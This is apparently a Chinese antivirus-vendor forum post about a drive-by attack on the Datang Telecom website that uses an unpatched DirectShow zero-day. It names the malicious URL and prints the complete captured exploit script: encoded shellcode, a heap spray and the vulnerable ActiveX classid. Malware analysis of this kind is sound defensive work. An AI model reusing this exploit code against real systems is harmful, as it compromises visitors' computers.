在昨天的黑名单举报中, 大唐电信网站被挂马(相关帖子链接:
http://bbs.ikaka.com/showtopic-8640002.aspx),经分析所利用的漏洞为directshow0days漏洞,目前该漏洞还未发布补丁,瑞星2009版杀毒软件已完全可以拦截利用此漏洞的被挂马网站,个人用户防范建议:安装瑞星09版杀毒软件并升级到最新版。


好,接下来我们来讲解一下如何解密此类网马,本例就以大唐电信网站为例:http://www.datang.com,在这里不具体详细分析了,主要来讲解一下利用directshow0days漏洞网马如何来解密。使用freshow分析出有如下恶意链接网址:http://vip762.3322.org/aa/go.jpg,该恶意网址的原文件内容如下:
var appllaa='0';
var nndx='%'+'u9'+'0'+'9'+'0'+'%u'+'9'+'0'+'9'+appllaa;
var dashell=unescape(nndx+'%u5858%u5858%u10EB%u4B5B%uC933%uB966%u03B8%u3480%uBD0B%uFAE2%u05EB%uEBE8%uFFFF%u54FF%uBEA3%uBDBD%uD9E2%u8D1C%uBDBD%u36BD%uB1FD%uCD36%u10A1%uD536%u36B5%uD74A%uE4AC%u0355%uBDBF%u2DBD%u455F%u8ED5%uBD8F%uD5BD%uCEE8%uCFD8%u36E9%uB1FB%u0355%uBDBC%u36BD%uD755%uE4B8%u2355%uBDBF%u5FBD%uD544%uD3D2%uBDBD%uC8D5%uD1CF%uE9D0%uAB42%u7D38%uAEC8%uD2D5%uBDD3%uD5BD%uCFC8%uD0D1%u36E9%uB1FB%u3355%uBDBC%u36BD%uD755%uE4BC%uD355%uBDBF%u5FBD%uD544%u8ED1%uBD8F%uCED5%uD8D5%uE9D1%uFB36%u55B1%uBCD2%uBDBD%u5536%uBCD7%u55E4%uBFF2%uBDBD%u445F%u513C%uBCBD%uBDBD%u6136%u7E3C%uBD3D%uBDBD%uBDD7%uA7D7%uD7EE%u42BD%uE1EB%u7D8E%u3DFD%uBE81%uC8BD%u7A44%uBEB9%uDCE1%uD893%uF97A%uB9BE%uD8C5%uBDBD%u748E%uECEC%uEAEE%u8EEC%u367D%uE5FB%u9F55%uBDBC%u3EBD%uBD45%u1E54%uBDBD%u2DBD%uBDD7%uBDD7%uBED7%uBDD7%uBFD7%uBDD5%uBDBD%uEE7D%uFB36%u5599%uBCBC%uBDBD%uFB34%uD7DD%uEDBD%uEB42%u3495%uD9FB%uFB36%uD7DD%uD7BD%uD7BD%uD7BD%uD7B9%uEDBD%uEB42%uD791%uD7BD%uD7BD%uD5BD%uBDA2%uBDB2%u42ED%u81EB%uFB34%u36C5%uD9F3%uC13D%u42B5%uC909%u3DB1%uB5C1%uBD42%uB8C9%uC93D%u42B5%u5F09%u3456%u3D3B%uBDBD%u7ABD%uCDFB%uBDBD%uBDBD%uFB7A%uBDC9%uBDBD%uD7BD%uD7BD%uD7BD%u36BD%uDDFB%u42ED%u85EB%u3B36%uBD3D%uBDBD%uBDD7%uF330%uECC9%uCB42%uEDCD%uCB42%u42DD%u8DEB%uCB42%u42DD%u89EB%uCB42%u42C5%uFDEB%u4636%u7D8E%u668E%u513C%uBFBD%uBDBD%u7136%u453E%uC0E9%u34B5%uBCA1%u7D3E%u56B9%u364E%u3671%u3E64%uAD7E%u7D8E%uECED%uEDEE%uEDED%uEDED%uEAED%uEDED%uEB42%u36B5%uE9C3%uAD55%uBDBC%u55BD%uBDD8%uBDBD%uDED5%uCACB%uD5BD%uD5CE%uD2D9%u36E9%uB1FB%u9955%uBDBD%u34BD%u81FB%u1CD9%uBDB9%uBDBD%u1D30%u42DD%u4242%uD8D7%uCB42%u3681%uADFB%uB555%uBDBD%u8EBD%uEE66%uEEEE%u42EE%u3D6D%u5585%u853D%uC854%u3CAC%uB8C5%u2D2D%u2D2D%uB5C9%u4236%u36E8%u3051%uB8FD%u5D42%u1B55%uBDBD%u7EBD%u1D55%uBDBD%u05BD%uBCAC%u3DB9%uB17F%u55BD%uBD2E%uBDBD%u513C%uBCBD%uBDBD%u4136%u7A3E%u7AB9%u8FBA%u2CC9%u7AB1%uB9FA%u34DE%uF26C%uFA7A%u1DB5%u2AD8%u7A76%uB1FA%uFDEC%uC207%uFA7A%u83AD%u0BA0%u7A84%uA9FA%uD405%uA669%uFA7A%u03A5%uDBC2%u7A1D%uA1FA%u1441%u108A%uFA7A%u259D%uADB7%uD945%u8D1C%uBDBD%u36BD%uB1FD%uCD36%u10A1%uD536%u36B5%uD74A%uE4B9%uE955%uBDBD%u2DBD%u455F%u8ED5%uBD8F%uD5BD%uCEE8%uCFD8%u36E9%u55BB%u42E8%u4242%u5536%uB8D7%u55E4%uBD88%uBDBD%u445F%u428E%u42EA%uB9EB%uBF56%u7EE5%u4455%u4242%uE642%uBA7B%u3405%uBCE2%u7ADB%uB8FA%u5D42%uEE7E%u6136%uD7EE%uD5FD%uADBD%uBDBD%u36EA%u9DFB%uA555%u4242%uE542%uEC7E%u36EB%u81C8%uC936%uC593%u48BE%u36EB%u9DCB%u48BE%u748E%uFCF4%uBE10%u8E78%uB266%uAD03%u6B87%uB5C9%u767C%uBEBA%uFD67%u4C56%uA286%u5AC8%u36E3%u99E3%u60BE%u36DB%uF6B1%uE336%uBEA1%u3660%u36B9%u78BE%uE316%u7EE4%u6055%u4241%u0F42%u5F4F%u8449%uC05F%u673E%uC6F5%u8F80%u2CC9%u38B1%u1262%uDE06%u6C34%uECF2%u07FD%u1DC2%u2AD8%uA376%uD919%u2E52%u598F%u3329%uB7AE%u7F11%uF6A4%u79BC%uA230%uEAC9%uB0DB%uFE42%u1103%uC066%u184D%uEF27%u1A43%u8367%u0BA0%u0584%u69D4%u03A6%uDBC2%u411D%u8A14%u2510%uADB7%u3D45%u126B%u4627%uA8EE%ud5db%uc9c9%u87cd%u9292%ud4c5%u8ad3%u888b%ude93%ud0d2%uca92%u92d0%ucbce%ud5de%uced2%u93c9%uc5d8%ubdd8%uBDBD%uBDBD%uBDBD%uEAEA%uBDBD%uBDBD%uBDBD%uEAEA%uBDBD%uBDBD%uBDBD%uEAEA');
var headersize=20;
var omybro=unescape(nndx);
var slackspace=headersize+dashell.length;
while(omybro.length<slackspace)
omybro+=omybro;
bZmybr=omybro.substring(0,slackspace);
shuishiMVP=omybro.substring(0,omybro.length-slackspace);
while(shuishiMVP.length+slackspace<0x30000)
shuishiMVP=shuishiMVP+shuishiMVP+bZmybr;
memory=new Array();
for(x=0;x<300;x++)
memory[x]=shuishiMVP+dashell;
var myObject=document.createElement('object');
DivID.appendChild(myObject);
myObject.width='1';
myObject.height='1';
myObject.data='./logo.gif';
myObject.classid='clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';
用户系统信息:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)